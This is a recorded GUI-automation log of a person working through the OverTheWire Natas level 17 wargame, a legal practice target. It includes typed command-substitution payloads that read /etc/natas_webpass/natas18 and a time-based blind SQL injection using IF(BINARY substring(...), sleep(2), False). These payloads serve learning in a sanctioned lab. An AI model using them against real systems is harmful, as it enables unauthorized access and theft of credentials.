
# Inspect the debug block's echo line, highlighting its trailing <br> and the $query variable
pyautogui.tripleClick(82, 318)
pyautogui.click(115, 317)

pyautogui.moveTo(74, 316); pyautogui.dragTo(214, 315)

pyautogui.click(215, 316)

pyautogui.moveTo(162, 316)
pyautogui.mouseDown()
pyautogui.moveTo(204, 317)
pyautogui.moveTo(195, 317)
pyautogui.mouseUp()
pyautogui.click(195, 319)

# Copy the whole debug if-block, then highlight the mysqli_query and if($res) lines below it
pyautogui.moveTo(26, 303); pyautogui.dragTo(152, 324)

pyautogui.rightClick(151, 329)
pyautogui.click(163, 320)

pyautogui.moveTo(29, 350); pyautogui.dragTo(77, 357)
pyautogui.moveTo(7, 391); pyautogui.dragTo(164, 427)
pyautogui.click(172, 433)

pyautogui.moveTo(26, 344); pyautogui.dragTo(76, 364)

# Ask ChatGPT 'what does this part do:' followed by the pasted natas17 debug block
pyautogui.click(522, 23)

pyautogui.write('what does ')

pyautogui.write('this part df')

pyautogui.write('o:')
pyautogui.hotkey('shift', 'Return')
pyautogui.hotkey('shift', 'Return')

pyautogui.hotkey('ctrl', 'v')
pyautogui.press('Return')

# Copy page.php?username=alice&debug from ChatGPT's answer and go back to the natas17 page
pyautogui.scroll(-3, 437, 377)

pyautogui.moveTo(387, 255)
pyautogui.mouseDown()
pyautogui.moveTo(484, 257)
pyautogui.moveTo(337, 257)
pyautogui.mouseUp()

pyautogui.click(488, 258)

pyautogui.moveTo(473, 181); pyautogui.dragTo(336, 181)
pyautogui.rightClick(362, 183)
pyautogui.click(393, 192)

pyautogui.click(416, 25)
pyautogui.click(277, 25)

# Append the copied query to index.php, remove the duplicate page.php, and load it with username alice
pyautogui.click(344, 41)
pyautogui.click(350, 41)

pyautogui.hotkey('ctrl', 'v')

pyautogui.click(273, 42)
pyautogui.hotkey('ctrl', 'shift', 'Right')
pyautogui.hotkey('ctrl', 'shift', 'Right')

pyautogui.hotkey('ctrl', 'shift', 'Left')

pyautogui.press('BackSpace')
pyautogui.press('Return')

# Change the username in the address from alice to natas17 and reload in debug mode
pyautogui.doubleClick(359, 42)

pyautogui.write('natas17')

pyautogui.press('Escape')
pyautogui.press('Return')

# Compare the natas17 source with the natas16 passthru source, then return to the natas17 debug output
pyautogui.click(343, 23)

pyautogui.click(151, 314)

pyautogui.click(426, 23)

pyautogui.click(341, 23)

pyautogui.click(258, 23)

# Read the echoed query, view the natas17 and natas16 sources, and bring up the CherryTree password notes
pyautogui.moveTo(443, 152); pyautogui.dragTo(504, 170)
pyautogui.click(504, 170)

pyautogui.click(350, 23)

pyautogui.click(426, 25)

pyautogui.click(158, 10)

# Highlight the $( command substitution in the grep payload on line 18 of the Natas16 script
pyautogui.click(186, 7)

pyautogui.moveTo(217, 231); pyautogui.dragTo(139, 233)
pyautogui.click(290, 234)

pyautogui.moveTo(335, 232); pyautogui.dragTo(434, 232)
pyautogui.click(393, 231)

pyautogui.moveTo(306, 233); pyautogui.dragTo(321, 233)

# Return to the natas17 debug page and select the natas17 username value in its address
pyautogui.click(490, 29)

pyautogui.click(327, 207)
pyautogui.click(301, 27)

pyautogui.click(267, 25)
pyautogui.click(349, 41)
pyautogui.click(357, 40)

pyautogui.moveTo(369, 41); pyautogui.dragTo(353, 41)

# Replace the username with $() in the natas17 address, select the whole URL, and bring up CherryTree
pyautogui.write('$(')

pyautogui.write(')')

pyautogui.hotkey('ctrl', '+')

pyautogui.hotkey('ctrl', '-')

pyautogui.moveTo(342, 45); pyautogui.dragTo(128, 45)
pyautogui.hotkey('ctrl', 'c')

pyautogui.click(157, 7)

# Paste the username=$()&debug URL below '1. e or E' in the temp note and open that link
pyautogui.click(445, 317)
pyautogui.click(610, 149)

pyautogui.press('Return')
pyautogui.press('Return')
pyautogui.hotkey('ctrl', 'v')

pyautogui.press('Return')

pyautogui.moveTo(622, 54); pyautogui.dragTo(337, 81)

pyautogui.click(377, 210)

pyautogui.click(171, 6)

# Trim the parentheses after $ in the note's URL and reopen the natas17 link in the browser
pyautogui.click(158, 6)
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.click(358, 211)

pyautogui.click(157, 7)

# Remove the hyperlink from the natas17 URL by clearing its To WebSite field in the link editor
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')

pyautogui.rightClick(344, 204)

pyautogui.click(370, 309)

pyautogui.press('BackSpace')

pyautogui.click(518, 432)

# Start a second numbered item '2.' below '1. e or E', with a blank line above the URL
pyautogui.click(323, 175)
pyautogui.press('Return')
pyautogui.write('2.')

pyautogui.press('Return')
pyautogui.press('Return')

# Type 'cat /' inside the empty $() in the natas17 URL's username value
pyautogui.moveTo(283, 243)
pyautogui.mouseDown()
pyautogui.moveTo(586, 246)
pyautogui.moveTo(370, 257)
pyautogui.mouseUp()
pyautogui.doubleClick(357, 262)

pyautogui.click(350, 258)

pyautogui.write('cat')

pyautogui.write(' /')

# Copy the Natas overview sentence saying passwords are stored in /etc/natas_webpass/
pyautogui.click(164, 27)

pyautogui.click(163, 24)

pyautogui.moveTo(717, 219); pyautogui.dragTo(769, 220)

pyautogui.moveTo(987, 218); pyautogui.dragTo(1003, 219)

pyautogui.moveTo(726, 217); pyautogui.dragTo(222, 232)

# Glance over the natas17 page and source tabs, then return to the CherryTree notes
pyautogui.click(251, 25)

pyautogui.click(308, 26)

pyautogui.click(158, 8)

# Complete the payload path as $(cat /etc/natas_webpass/natas18) in the URL and save the notes
pyautogui.hotkey('ctrl', 'v')

pyautogui.hotkey('ctrl', 'z')

pyautogui.click(150, 23)

pyautogui.click(158, 7)

pyautogui.write('/etc')

pyautogui.hotkey('ctrl', 's')

pyautogui.write('/nat')

pyautogui.write('as_web')

pyautogui.write('pass')

pyautogui.write('/natas')

pyautogui.write('18')

# Briefly open the drafted natas17 link, then select the payload URL line ending in &debug
pyautogui.click(425, 246)

pyautogui.middleClick(782, 24)

pyautogui.click(159, 7)

pyautogui.doubleClick(754, 260)

pyautogui.hotkey('ctrl', 'shift', 'Left')
pyautogui.hotkey('ctrl', 'shift', 'Left')
pyautogui.hotkey('ctrl', 'shift', 'Left')

pyautogui.hotkey('ctrl', 'shift', 'Left')
pyautogui.hotkey('ctrl', 'shift', 'Left')
pyautogui.hotkey('ctrl', 'shift', 'Left')
pyautogui.hotkey('ctrl', 'c')

# Load natas17 with the pasted username=$(cat /etc/natas_webpass/natas18)&debug payload URL
pyautogui.click(335, 23)

pyautogui.click(339, 45)
pyautogui.hotkey('ctrl', 'pageup')

pyautogui.hotkey('ctrl', 'a')
pyautogui.hotkey('ctrl', 'v')
pyautogui.press('Return')

# Inspect the literally echoed injected command, then open the natas17 source in a new tab
pyautogui.doubleClick(424, 171)
pyautogui.click(426, 173)
pyautogui.moveTo(419, 172)
pyautogui.mouseDown()
pyautogui.moveTo(607, 177)
pyautogui.moveTo(622, 168)
pyautogui.mouseUp()
pyautogui.click(615, 168)

pyautogui.middleClick(661, 182)

pyautogui.click(339, 23)

# Compare the natas16 passthru code with $_REQUEST in the natas17 query line
pyautogui.click(429, 23)
pyautogui.scroll(-1, 284, 363)
pyautogui.scroll(-1, 284, 363)

pyautogui.click(323, 24)

pyautogui.moveTo(274, 296); pyautogui.dragTo(281, 296)
pyautogui.click(322, 297)

pyautogui.moveTo(277, 297); pyautogui.dragTo(323, 298)

# Change the natas16 source URL to natas15 and load it
pyautogui.hotkey('ctrl', 'Tab')

pyautogui.click(277, 41)

pyautogui.click(209, 41)

pyautogui.press('BackSpace')
pyautogui.write('5')
pyautogui.press('Return')

# Copy the Natas15 password from the Natas password list note in CherryTree
pyautogui.click(157, 8)

pyautogui.click(338, 319)
pyautogui.doubleClick(566, 393)

pyautogui.doubleClick(563, 359)

# Sign in as natas15 with the pasted password, dismiss the save prompt, and inspect the query
pyautogui.click(886, 243)

pyautogui.click(521, 145)
pyautogui.hotkey('ctrl', 'v')
pyautogui.click(532, 114)
pyautogui.write('n')

pyautogui.write('5')
pyautogui.press('Return')

pyautogui.click(334, 133)

pyautogui.moveTo(274, 342)
pyautogui.mouseDown()
pyautogui.moveTo(336, 350)
pyautogui.moveTo(321, 342)
pyautogui.mouseUp()
pyautogui.click(319, 342)

# Highlight $_REQUEST in the natas15 $query line, then bring the CherryTree Natas note forward
pyautogui.click(302, 344)

pyautogui.moveTo(307, 341); pyautogui.dragTo(322, 342)

pyautogui.click(158, 8)

# Close the side-by-side compare view in VS Code via its tab context menu
pyautogui.click(171, 6)

pyautogui.click(285, 86)

pyautogui.click(795, 63)

pyautogui.rightClick(781, 63)
pyautogui.press('Escape')

pyautogui.rightClick(550, 62)

pyautogui.press('Escape')

pyautogui.rightClick(536, 61)

pyautogui.click(674, 80)

# Switch to Natas15 char enumeration.py and scroll down to its LIKE BINARY payload block
pyautogui.click(282, 64)
pyautogui.hotkey('ctrl', 'a')

pyautogui.click(337, 166)
pyautogui.scroll(-2, 335, 155)
pyautogui.hotkey('ctrl', 'd')
pyautogui.scroll(-2, 326, 181)

pyautogui.scroll(-1, 325, 178)

pyautogui.scroll(-1, 325, 178)

pyautogui.moveTo(578, 224)

# Check the Natas17 debug URL draft in the temp note, then return to the natas15 source tab
pyautogui.click(185, 7)

pyautogui.click(159, 7)

pyautogui.click(332, 342)

pyautogui.click(591, 26)
pyautogui.click(591, 26)

pyautogui.click(425, 24)

# Change the natas15 source URL to natas16 and load it
pyautogui.click(210, 41)
pyautogui.click(209, 41)

pyautogui.press('BackSpace')
pyautogui.write('6')
pyautogui.press('Return')

# Select the whole passthru grep dictionary call, then return to the natas17 source tab
pyautogui.scroll(-1, 273, 382)

pyautogui.moveTo(105, 458); pyautogui.dragTo(280, 462)

pyautogui.doubleClick(278, 460)
pyautogui.moveTo(60, 462)
pyautogui.mouseDown()
pyautogui.moveTo(37, 472)
pyautogui.moveTo(351, 462)
pyautogui.mouseUp()

pyautogui.click(349, 18)

# Highlight $query in the natas17 source, then compare with natas16's passthru source
pyautogui.click(27, 292)

pyautogui.moveTo(58, 296); pyautogui.dragTo(30, 294)

pyautogui.click(428, 23)

# Glance at the Natas15 script in VS Code, then return to the natas17 source tab
pyautogui.click(168, 8)

pyautogui.click(187, 7)

pyautogui.click(324, 26)

pyautogui.hotkey('ctrl', '+')
pyautogui.hotkey('ctrl', '+')

pyautogui.click(47, 400)

pyautogui.moveTo(59, 406)
pyautogui.mouseDown()
pyautogui.moveTo(221, 403)
pyautogui.moveTo(219, 413)
pyautogui.mouseUp()

pyautogui.click(220, 413)

pyautogui.moveTo(211, 338); pyautogui.dragTo(177, 339)

# Search Google for 'holidays poland' in a new tab
pyautogui.click(765, 25)

pyautogui.write('holidays po')

pyautogui.write('land')
pyautogui.press('Return')

# Open the PublicHolidays.pl result and read the Epiphany details page
pyautogui.click(184, 163)

pyautogui.scroll(-2, 373, 366)

pyautogui.click(448, 382)

pyautogui.scroll(-3, 652, 338)

pyautogui.scroll(-1, 659, 323)

# Return to the 2026 holiday list and open the Easter Monday page with 2026–2028 dates
pyautogui.click(12, 42)

pyautogui.scroll(-2, 414, 285)

pyautogui.click(376, 322)

# Close the Easter holidays tab with Ctrl+W, revealing the natas17 source
pyautogui.hotkey('ctrl', 'w')

# Inspect the executed query on the extra natas17 tab, then close that tab
pyautogui.click(681, 25)

pyautogui.doubleClick(523, 162)
pyautogui.click(551, 162)

pyautogui.hotkey('ctrl', 'w')
# Check the natas16 and natas17 source tabs, then bring up the CherryTree temp note
pyautogui.click(449, 25)

pyautogui.click(340, 26)

pyautogui.click(157, 6)

# Move the CherryTree window up-right and open the saved natas17 payload link in the browser
pyautogui.moveTo(642, 77)
pyautogui.mouseDown()
pyautogui.moveTo(797, 42)
pyautogui.moveTo(777, 39)
pyautogui.moveTo(802, 37)
pyautogui.moveTo(800, 16)
pyautogui.mouseUp()

pyautogui.doubleClick(767, 200)
pyautogui.click(767, 199)
pyautogui.click(767, 200)

pyautogui.click(668, 203)

# Back in CherryTree, fix the spacing right after 'cat' in the payload
pyautogui.click(159, 7)

pyautogui.click(687, 199)

pyautogui.write('vb')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.rightClick(676, 191)

pyautogui.press('Escape')

pyautogui.hotkey('ctrl', 'Left')
pyautogui.hotkey('shift', 'Home')

pyautogui.press('BackSpace')

# Clear the link address via Edit Link so the payload becomes plain text
pyautogui.rightClick(689, 185)

pyautogui.click(733, 292)

pyautogui.press('BackSpace')

pyautogui.press('Return')

# Insert '$ query' after username= in the draft payload URL
pyautogui.click(588, 201)

pyautogui.click(933, 184)
pyautogui.write('qu')

pyautogui.write('ery')

pyautogui.click(611, 201)
pyautogui.click(587, 201)

pyautogui.write('$')

pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')

# Check the natas17 source, then delete the '$(' before cat in the payload
pyautogui.click(332, 28)

pyautogui.click(158, 7)

pyautogui.hotkey('shift', 'Right')
pyautogui.hotkey('shift', 'Right')

pyautogui.press('BackSpace')

# Highlight the passthru grep call in the natas16 source, then return to CherryTree
pyautogui.click(408, 24)

pyautogui.doubleClick(62, 461)

pyautogui.click(156, 7)

# Wrap the query command as passthrough("cat /etc/natas_webpass/natas18") before &debug in the CherryTree note
pyautogui.write('pass')

pyautogui.write('through')

pyautogui.write('(')

pyautogui.write('"')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')

pyautogui.click(637, 216)

pyautogui.write('"')

pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')

pyautogui.click(937, 183)

# Return to the natas17 index-source page in Firefox, then bring forward the substitution-test terminal
pyautogui.click(293, 275)

pyautogui.click(336, 23)

pyautogui.click(198, 7)

# Review the maximized $(whoami) and $(cat cookies.txt) output, then select 'natas' in the note's webpass path
pyautogui.doubleClick(369, 25)

pyautogui.click(1022, 21)

pyautogui.moveTo(771, 201); pyautogui.dragTo(867, 205)


# Cycle through the source code, Kali terminal, VS Code and CherryTree windows, closing the terminal
pyautogui.click(51, 404)

pyautogui.click(198, 8)

pyautogui.doubleClick(430, 20)
pyautogui.click(673, 83)

pyautogui.click(172, 7)

pyautogui.click(158, 7)

pyautogui.click(187, 6)

# Nudge the CherryTree window, select the saved payload URL, and return to the natas17 debug tab
pyautogui.moveTo(797, 30); pyautogui.dragTo(808, 51)

pyautogui.moveTo(947, 202)
pyautogui.mouseDown()
pyautogui.moveTo(923, 234)
pyautogui.moveTo(916, 225)
pyautogui.moveTo(836, 235)
pyautogui.mouseUp()

pyautogui.click(448, 144)
pyautogui.click(612, 23)

# Inspect the $() username value in the natas17 address, leaving it unchanged
pyautogui.click(350, 43)
pyautogui.moveTo(349, 41); pyautogui.dragTo(357, 43)

pyautogui.click(366, 325)

# Move through the ChatGPT chat, CherryTree notes and natas17 pages, ending on the natas16 source code
pyautogui.click(528, 23)

pyautogui.click(157, 7)

pyautogui.click(235, 23)

pyautogui.click(336, 23)

pyautogui.click(158, 7)

pyautogui.click(423, 24)

# Correct 'passthrough' to 'passthru' in the CherryTree temp note payload
pyautogui.click(156, 7)

pyautogui.moveTo(709, 221); pyautogui.dragTo(723, 222)

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.write('u')

# Remove the space between = and $ after username in the note, and save it
pyautogui.click(327, 25)

pyautogui.click(453, 24)

pyautogui.click(163, 8)

pyautogui.click(938, 203)
pyautogui.press('Right')
pyautogui.press('Delete')
pyautogui.hotkey('ctrl', 's')

# Select the whole two-line natas17 URL with the passthru cat natas18 query
pyautogui.click(952, 225)

pyautogui.doubleClick(610, 208)

pyautogui.press('Right')
pyautogui.hotkey('ctrl', 'Left')
pyautogui.hotkey('ctrl', 'Left')
pyautogui.hotkey('ctrl', 'Left')

pyautogui.press('Home')
pyautogui.hotkey('shift', 'End')

pyautogui.hotkey('shift', 'End')

# Go to the natas17 query tab and duplicate it
pyautogui.click(358, 42)

pyautogui.click(524, 23)
pyautogui.click(335, 23)

pyautogui.click(240, 23)
pyautogui.rightClick(232, 25)

pyautogui.click(253, 100)

# Replace the duplicate tab's address with the copied passthru cat natas18 URL and load it
pyautogui.click(319, 42)
pyautogui.tripleClick(318, 42)
pyautogui.click(487, 40)

pyautogui.click(229, 41)
pyautogui.moveTo(337, 41); pyautogui.dragTo(205, 41)
pyautogui.click(187, 40)

pyautogui.hotkey('ctrl', 'shift', 'Right')
pyautogui.hotkey('ctrl', 'shift', 'Right')
pyautogui.hotkey('ctrl', 'shift', 'Right')
pyautogui.hotkey('ctrl', 'shift', 'Right')
pyautogui.hotkey('ctrl', 'shift', 'Right')

pyautogui.hotkey('ctrl', 'v')

pyautogui.press('Return')

pyautogui.click(157, 6)
pyautogui.click(946, 206)

# Step through the OverTheWire Natas page, the natas17 query results and the natas17 source code
pyautogui.click(259, 26)
pyautogui.click(259, 25)

pyautogui.click(152, 25)
pyautogui.click(244, 22)
pyautogui.click(336, 23)

pyautogui.click(432, 25)

# Ask ChatGPT 'can i comment out an sql line?'
pyautogui.click(613, 23)

pyautogui.click(475, 563)

pyautogui.write('can i commen')

pyautogui.write('t out ')

pyautogui.write('an s')

pyautogui.write('ql line?')

pyautogui.press('Return')

pyautogui.scroll(1, 376, 314)
pyautogui.scroll(5, 381, 299)
pyautogui.scroll(-2, 383, 299)

pyautogui.scroll(-1, 536, 327)

pyautogui.scroll(-1, 536, 328)

pyautogui.scroll(-1, 523, 328)

pyautogui.scroll(-1, 523, 327)

pyautogui.scroll(-1, 537, 317)

pyautogui.scroll(-2, 537, 317)

pyautogui.click(537, 519)

# Ask ChatGPT 'how do i make a comment on SQL' and read the comment forms in its reply
pyautogui.write('how do i')

pyautogui.write(' make a comment?')

pyautogui.press('BackSpace')
pyautogui.write('on SQ')

pyautogui.write('L')

pyautogui.press('Return')

pyautogui.scroll(-1, 406, 339)

pyautogui.scroll(-2, 409, 347)
pyautogui.scroll(-1, 410, 348)

# Bring up the CherryTree note holding the payload URL
pyautogui.click(169, 10)
pyautogui.click(332, 83)

pyautogui.click(157, 8)

# Look over the saved natas17 URL line in the temp note, then return to the ChatGPT chat
pyautogui.press('End')
pyautogui.hotkey('ctrl', 'shift', 'Left')
pyautogui.hotkey('ctrl', 'shift', 'Left')
pyautogui.hotkey('ctrl', 'shift', 'Left')

pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Up')

pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.hotkey('ctrl', 'shift', 'Right')

pyautogui.hotkey('shift', 'Left')
pyautogui.hotkey('shift', 'Left')
pyautogui.hotkey('shift', 'Left')

pyautogui.click(267, 373)

# Draft a ChatGPT message about commenting out the rest of the SQL line and using debug to show the password
pyautogui.write("I've throught about com")

pyautogui.write('menting ourt the rest of the in')

pyautogui.write('ine to st')

pyautogui.write('gener')

pyautogui.write('ing a new q')

pyautogui.write('uery')

pyautogui.write('can use the debu')

pyautogui.write('g to displa')

pyautogui.write('he pa')

pyautogui.write('sword to the ')

pyautogui.write('ne')
# Open the Add-ons Manager from the Tools menu, then go back via the natas17 tab to the ChatGPT conversation
pyautogui.hotkey('alt', 't')

pyautogui.press('Down')
pyautogui.press('Return')

pyautogui.hotkey('ctrl', 'shift', 'Tab')

pyautogui.click(608, 26)

# Finish asking ChatGPT 'How can we make this query' better, paste the natas17 passthru URL below, and send it
pyautogui.write('xt pas')

pyautogui.write('sword.')

pyautogui.write(' How can we')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('make this que')

pyautogui.hotkey('shift', 'Return')
pyautogui.hotkey('shift', 'Return')
pyautogui.hotkey('ctrl', 'v')

pyautogui.press('Return')

pyautogui.scroll(-3, 484, 329)


# Enter the account password to unlock the Kali Linux session
pyautogui.press('Return')

# Switch to the natas17 page, then to its index-source.html PHP source
pyautogui.click(342, 23)
pyautogui.click(395, 23)

# Glance at the natas16 source, then go back to the 'Table purpose explanation' ChatGPT tab
pyautogui.click(520, 23)

pyautogui.click(606, 22)

pyautogui.scroll(-1, 384, 322)

pyautogui.scroll(-1, 413, 311)

# Review the Natas17 password, query fragment and temp notes in CherryTree, then return to ChatGPT's debug-flag reply
pyautogui.click(156, 7)

pyautogui.click(491, 278)

pyautogui.doubleClick(669, 354)

pyautogui.moveTo(691, 421); pyautogui.dragTo(595, 421)

pyautogui.click(514, 300)

pyautogui.click(444, 306)
pyautogui.scroll(-3, 444, 307)

# Read down ChatGPT's reply on SQL comments, briefly selecting a word in the correct-model quote
pyautogui.scroll(-1, 391, 475)

pyautogui.scroll(-5, 686, 433)

pyautogui.scroll(-3, 396, 444)

pyautogui.scroll(-1, 441, 416)

pyautogui.scroll(-1, 417, 476)

pyautogui.rightClick(619, 440)
pyautogui.doubleClick(619, 439)

pyautogui.click(619, 439)
pyautogui.click(619, 439)

pyautogui.scroll(-3, 619, 439)

pyautogui.scroll(-2, 619, 439)

# In a new tab, search Google for 'semantiucs definition'
pyautogui.click(950, 26)

pyautogui.write('dse')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('se')

pyautogui.write('mantiucs de')

pyautogui.write('finition')
pyautogui.press('Return')

# Read the semantics definition, glance at the Add-ons Manager and natas17 tabs, and return to ChatGPT
pyautogui.scroll(-1, 248, 292)

pyautogui.click(822, 23)
pyautogui.click(729, 25)

pyautogui.click(676, 24)
pyautogui.click(582, 24)

pyautogui.click(890, 26)

pyautogui.scroll(-2, 344, 301)
pyautogui.scroll(3, 345, 299)

pyautogui.click(588, 26)

pyautogui.moveTo(351, 378); pyautogui.dragTo(434, 381)
pyautogui.click(433, 381)

pyautogui.scroll(-1, 430, 381)

pyautogui.scroll(-1, 420, 448)

pyautogui.scroll(-1, 442, 454)

pyautogui.scroll(-1, 434, 433)

# Show the natas17 index-source page and highlight the commented-out 'Error in query' echo line
pyautogui.click(399, 23)

pyautogui.moveTo(211, 456); pyautogui.dragTo(7, 458)

pyautogui.click(105, 455)

# Start a new ChatGPT message: 'so the fact that the echo statement in the php code are being commented ou'
pyautogui.click(549, 27)
pyautogui.click(469, 547)

pyautogui.write('so the fact t')

pyautogui.write('hat the echo')

pyautogui.write(' statement in ')

pyautogui.write('the pho')

pyautogui.press('BackSpace')
pyautogui.write('p code ')

pyautogui.write('are being comm')

pyautogui.write('mented ou')

# Fix the 'commmented' typo and finish: 'means that w see the output right? This is done on the server side'
pyautogui.click(645, 556)
pyautogui.press('BackSpace')

pyautogui.hotkey('ctrl', 'Right')
pyautogui.hotkey('ctrl', 'Right')
pyautogui.write('t means that w ')

pyautogui.write('see the ')

pyautogui.write('output riuhg')

pyautogui.write('t? This is')

pyautogui.write(' done on s')

pyautogui.press('BackSpace')
pyautogui.write('the server side')

# Send the question to ChatGPT and read its reply on why the commented-out echo lines produce no output
pyautogui.press('Return')

pyautogui.scroll(-3, 409, 343)
pyautogui.scroll(4, 469, 351)

pyautogui.scroll(-1, 386, 326)


# Read further down the ChatGPT answer, then check the natas17 source and executed-query pages
pyautogui.scroll(-1, 434, 373)

pyautogui.scroll(-1, 415, 374)
pyautogui.scroll(-1, 415, 374)

pyautogui.scroll(-1, 499, 445)

pyautogui.scroll(-1, 499, 445)

pyautogui.scroll(-1, 443, 418)

pyautogui.scroll(-2, 490, 493)

pyautogui.scroll(-4, 490, 489)

pyautogui.click(409, 23)

pyautogui.click(327, 25)

pyautogui.click(574, 23)

# Begin the prompt: what would this command do? " OR IF(BINARY
pyautogui.write('what would')

pyautogui.write(' this payload')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.write('command do?')

pyautogui.write('" OR IF')

pyautogui.write('(BINA')

pyautogui.write('RY')

# Replace AND with OR in the Natas15 script payload, giving 'natas16" OR password LIKE BINARY'
pyautogui.click(174, 10)

pyautogui.moveTo(300, 221); pyautogui.dragTo(330, 220)

pyautogui.click(330, 222)

pyautogui.doubleClick(352, 221)

pyautogui.press('BackSpace')
pyautogui.write('OR')

# Save the edited script under the new name Natas17 char enumeration.py
pyautogui.click(45, 29)

pyautogui.click(78, 344)

pyautogui.click(368, 158)

pyautogui.press('BackSpace')
pyautogui.write('7')

pyautogui.press('Return')

# Insert IF before password so the payload reads 'natas16" OR IF password LIKE BINARY'
pyautogui.doubleClick(367, 223)

pyautogui.click(366, 223)

pyautogui.write('IF')

# Highlight the censored password in the natas17 PHP source, check the CherryTree notes, then return to ChatGPT
pyautogui.click(196, 8)

pyautogui.click(217, 24)

pyautogui.click(311, 23)
pyautogui.click(397, 23)

pyautogui.moveTo(303, 278)
pyautogui.mouseDown()
pyautogui.moveTo(347, 278)
pyautogui.moveTo(338, 279)
pyautogui.mouseUp()

pyautogui.click(158, 8)

pyautogui.click(573, 23)

# Finish and send the prompt ending substring(username,1,1) = 'a',sleep(2), False)
pyautogui.write('substr')

pyautogui.write('ing')

pyautogui.write('(username')

pyautogui.write(',1,1')

pyautogui.write(')=')

pyautogui.press('BackSpace')
pyautogui.write("= 'a'")

pyautogui.write(',slee')

pyautogui.write('p()')

pyautogui.press('Left')
pyautogui.write('2')
pyautogui.press('Right')

pyautogui.write(', Fal')

pyautogui.write('se)')

pyautogui.press('Return')

# Scroll through ChatGPT's payload breakdown down to the BINARY case-sensitivity section
pyautogui.scroll(-1, 432, 473)

pyautogui.scroll(-3, 514, 258)

pyautogui.scroll(-4, 514, 259)

pyautogui.scroll(-3, 448, 349)

pyautogui.scroll(-1, 398, 364)
pyautogui.scroll(-1, 399, 363)

# Select the censored password in the natas17 $link connection line, then go back to ChatGPT's payload breakdown
pyautogui.click(389, 29)

pyautogui.doubleClick(320, 278)
pyautogui.click(320, 278)

pyautogui.click(320, 278)
pyautogui.doubleClick(320, 278)

pyautogui.click(572, 23)

# Read the breakdown, copy the full OR IF(BINARY substring…) sleep fragment line, and go to the natas17 debug page
pyautogui.scroll(-1, 419, 360)

pyautogui.scroll(-1, 434, 378)
pyautogui.scroll(-1, 378, 481)

pyautogui.scroll(-3, 427, 488)

pyautogui.scroll(-2, 435, 448)

pyautogui.scroll(4, 517, 236)
pyautogui.scroll(10, 517, 236)

pyautogui.scroll(2, 504, 234)

pyautogui.tripleClick(526, 359)

pyautogui.click(377, 25)
pyautogui.click(334, 24)

# Strip the username query string from the address to load the plain natas17 index.php form
pyautogui.click(14, 42)

pyautogui.click(25, 42)

pyautogui.click(456, 41)
pyautogui.click(466, 41)

pyautogui.moveTo(468, 40); pyautogui.dragTo(334, 41)
pyautogui.click(316, 41)
pyautogui.doubleClick(328, 42)

pyautogui.press('Left')

pyautogui.hotkey('ctrl', 'shift', 'Right')
pyautogui.hotkey('shift', 'End')

pyautogui.press('BackSpace')
pyautogui.press('Return')

# Paste the sleep payload into Username, change its leading quote to ", and submit it
pyautogui.click(417, 163)
pyautogui.hotkey('ctrl', 'v')

pyautogui.tripleClick(429, 164)

pyautogui.hotkey('shift', 'Home')

pyautogui.press('Delete')
pyautogui.write('" OR')

pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')

pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')

pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')

pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')

pyautogui.press('Return')

# Go back to the filled-in form and cycle through the other natas17 tabs
pyautogui.click(9, 41)

pyautogui.click(210, 26)

pyautogui.click(282, 24)

# Review the Natas wargame page and the natas17 PHP source, then start a blank tab
pyautogui.click(147, 23)

pyautogui.click(401, 25)

pyautogui.click(969, 23)

# Search 'natas 17 writeup' and read LearnHacking.io's Natas Level 17 walkthrough down to its code block
pyautogui.write('natas 17')

pyautogui.write(' writeup')

pyautogui.press('Return')

pyautogui.click(260, 179)

pyautogui.scroll(-5, 362, 221)

pyautogui.scroll(-1, 532, 290)
pyautogui.scroll(-1, 530, 290)

pyautogui.scroll(-1, 605, 320)
pyautogui.scroll(-1, 555, 358)

pyautogui.scroll(-1, 368, 413)

# Prefix the Username sleep payload on the natas17 form with natas18
pyautogui.click(604, 23)

pyautogui.click(523, 25)
pyautogui.click(446, 25)
pyautogui.click(372, 25)

pyautogui.click(282, 24)

pyautogui.click(440, 163)
pyautogui.click(440, 163)

pyautogui.press('Escape')
pyautogui.press('Home')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')

pyautogui.write('natas')

pyautogui.write('18')

# Replace username with password in the substring call and submit the payload
pyautogui.click(447, 163)

pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')

pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')

pyautogui.press('Right')

pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.write('passwo')

pyautogui.write('rd')

pyautogui.press('Right')
pyautogui.press('Escape')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')

pyautogui.click(376, 182)

# Go back to the form and select the whole natas18 OR IF(BINARY substring…) payload in Username
pyautogui.click(8, 40)

pyautogui.click(374, 156)
pyautogui.moveTo(370, 162); pyautogui.dragTo(361, 162)

pyautogui.click(446, 166)
pyautogui.hotkey('ctrl', 'a')

# Compare the debug output and PHP source, then submit the injected Username payload
pyautogui.click(203, 25)

pyautogui.click(368, 23)

pyautogui.click(290, 23)
pyautogui.click(227, 27)

pyautogui.click(294, 26)

pyautogui.click(597, 167)

pyautogui.click(394, 183)

# Load the page with the copied payload as the username URL parameter plus &debug
pyautogui.click(11, 42)

pyautogui.hotkey('alt', 'Left')

pyautogui.click(455, 159)

pyautogui.hotkey('ctrl', 'a')

